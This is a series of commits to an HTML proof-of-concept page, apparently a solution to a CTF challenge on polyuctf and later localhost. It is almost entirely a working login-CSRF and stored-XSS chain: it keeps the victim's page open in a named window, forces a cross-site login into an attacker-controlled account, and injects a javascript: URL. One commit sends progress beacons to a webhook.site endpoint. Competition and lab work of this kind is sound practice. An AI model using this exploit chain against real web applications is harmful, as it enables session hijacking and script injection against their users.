
==== index2.html @ 5fdc632f "Update credentials and API endpoint in index2.html" ====
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <title>poc</title>
</head>
<body>
loading...
<script>
const APP = 'http://chal.polyuctf.com:46117';
const USER = 'admin123';
const PASS = 'admin12345';

try {
  window.open(APP + '/api/profile', 'victim');
} catch (e) {}

const creds = JSON.stringify({
  username: USER,
  password: PASS
});

function relogin() {
  return fetch(APP + '/api/auth/login', {
    method: 'POST',
    mode: 'no-cors',
    credentials: 'include',
    headers: {
      'Content-Type': 'text/plain;charset=UTF-8'
    },
    body: creds
  }).catch(() => {});
}

setTimeout(relogin, 700);
setTimeout(relogin, 1200);
setTimeout(relogin, 1700);
setTimeout(relogin, 2300);

setTimeout(() => {
  location = APP + '/';
}, 3200);
</script>
</body>
</html>

==== commit 8992061d: "Update index2.html" ====
--- a/index2.html
+++ b/index2.html
@@ -2,44 +2,13 @@
 <html>
 <head>
   <meta charset="utf-8">
-  <title>poc</title>
+  <title>dbg</title>
 </head>
 <body>
-loading...
 <script>
-const APP = 'http://chal.polyuctf.com:46117';
-const USER = 'admin123';
-const PASS = 'admin12345';
-
-try {
-  window.open(APP + '/api/profile', 'victim');
-} catch (e) {}
-
-const creds = JSON.stringify({
-  username: USER,
-  password: PASS
-});
-
-function relogin() {
-  return fetch(APP + '/api/auth/login', {
-    method: 'POST',
-    mode: 'no-cors',
-    credentials: 'include',
-    headers: {
-      'Content-Type': 'text/plain;charset=UTF-8'
-    },
-    body: creds
-  }).catch(() => {});
-}
-
-setTimeout(relogin, 700);
-setTimeout(relogin, 1200);
-setTimeout(relogin, 1700);
-setTimeout(relogin, 2300);
-
-setTimeout(() => {
-  location = APP + '/';
-}, 3200);
+const HOOK = 'https://webhook.site/b3200547-ba91-46b8-acc1-ec4381a2fcb3';
+new Image().src = HOOK + '/?stage=gh_loaded&ts=' + Date.now();
 </script>
+ok
 </body>
 </html>

==== commit dcbe6514: "Update index2.html" ====
--- a/index2.html
+++ b/index2.html
@@ -2,13 +2,58 @@
 <html>
 <head>
   <meta charset="utf-8">
-  <title>dbg</title>
+  <title>react2xss</title>
 </head>
 <body>
+loading...
 <script>
+const APP = 'http://chal.polyuctf.com:46605';
 const HOOK = 'https://webhook.site/b3200547-ba91-46b8-acc1-ec4381a2fcb3';
-new Image().src = HOOK + '/?stage=gh_loaded&ts=' + Date.now();
+const USER = 'admin123';
+const PASS = 'admin12345';
+
+const ping = (q) => {
+  new Image().src = HOOK + '/?' + q + '&ts=' + Date.now();
+};
+
+ping('stage=gh_loaded');
+
+let victim = null;
+let switcher = null;
+
+try {
+  victim = window.open(APP + '/api/profile', 'victim');
+  ping('stage=victim_opened');
+} catch (e) {
+  ping('stage=victim_open_err&d=' + encodeURIComponent(String(e)));
+}
+
+try {
+  switcher = window.open(APP + '/login', 'switcher');
+  ping('stage=switcher_opened');
+} catch (e) {
+  ping('stage=switcher_open_err&d=' + encodeURIComponent(String(e)));
+}
+
+setTimeout(() => {
+  try {
+    const body = JSON.stringify({ username: USER, password: PASS });
+
+    const js = "javascript:(async()=>{try{" +
+      "await fetch('/api/auth/login',{" +
+        "method:'POST'," +
+        "headers:{'Content-Type':'application/json'}," +
+        "body:" + JSON.stringify(body) +
+      "});" +
+      "location='/'" +
+    "}catch(e){document.body.innerText='ERR:'+e}})()";
+
+    switcher.location = js;
+    ping('stage=jsnav_sent');
+  } catch (e) {
+    ping('stage=jsnav_err&d=' + encodeURIComponent(String(e)));
+  }
+}, 1500);
 </script>
-ok
 </body>
 </html>

==== commit 8b47f88a: "Update index2.html" ====
--- a/index2.html
+++ b/index2.html
@@ -1,59 +1,34 @@
 <!doctype html>
-<html>
-<head>
-  <meta charset="utf-8">
-  <title>react2xss</title>
-</head>
-<body>
-loading...
+<meta charset="utf-8">
+<title>poc</title>
 <script>
-const APP = 'http://chal.polyuctf.com:46605';
-const HOOK = 'https://webhook.site/b3200547-ba91-46b8-acc1-ec4381a2fcb3';
-const USER = 'admin123';
-const PASS = 'admin12345';
+const USER = 'aaaabbbb';
+const PASS = 'aaaabbbbcc';
+const LOCAL = 'http://localhost:3000';
 
-const ping = (q) => {
-  new Image().src = HOOK + '/?' + q + '&ts=' + Date.now();
-};
+// 第一步：先把 admin 的主页留在命名窗口里
+window.open(`${LOCAL}/`, 'flagwin');
 
-ping('stage=gh_loaded');
+// 第二步：把当前会话切成你的账号
+setTimeout(async () => {
+  try {
+    await fetch(`${LOCAL}/api/auth/login`, {
+      method: 'POST',
+      mode: 'no-cors',
+      credentials: 'include',
+      headers: {
+        'Content-Type': 'text/plain'
+      },
+      body: JSON.stringify({
+        username: USER,
+        password: PASS
+      })
+    });
+  } catch (e) {}
 
-let victim = null;
-let switcher = null;
-
-try {
-  victim = window.open(APP + '/api/profile', 'victim');
-  ping('stage=victim_opened');
-} catch (e) {
-  ping('stage=victim_open_err&d=' + encodeURIComponent(String(e)));
-}
-
-try {
-  switcher = window.open(APP + '/login', 'switcher');
-  ping('stage=switcher_opened');
-} catch (e) {
-  ping('stage=switcher_open_err&d=' + encodeURIComponent(String(e)));
-}
-
-setTimeout(() => {
-  try {
-    const body = JSON.stringify({ username: USER, password: PASS });
-
-    const js = "javascript:(async()=>{try{" +
-      "await fetch('/api/auth/login',{" +
-        "method:'POST'," +
-        "headers:{'Content-Type':'application/json'}," +
-        "body:" + JSON.stringify(body) +
-      "});" +
-      "location='/'" +
-    "}catch(e){document.body.innerText='ERR:'+e}})()";
-
-    switcher.location = js;
-    ping('stage=jsnav_sent');
-  } catch (e) {
-    ping('stage=jsnav_err&d=' + encodeURIComponent(String(e)));
-  }
+  // 第三步：当前页跳到你的主页，触发你自己的 stored XSS
+  setTimeout(() => {
+    location = `${LOCAL}/`;
+  }, 1200);
 }, 1500);
 </script>
-</body>
-</html>
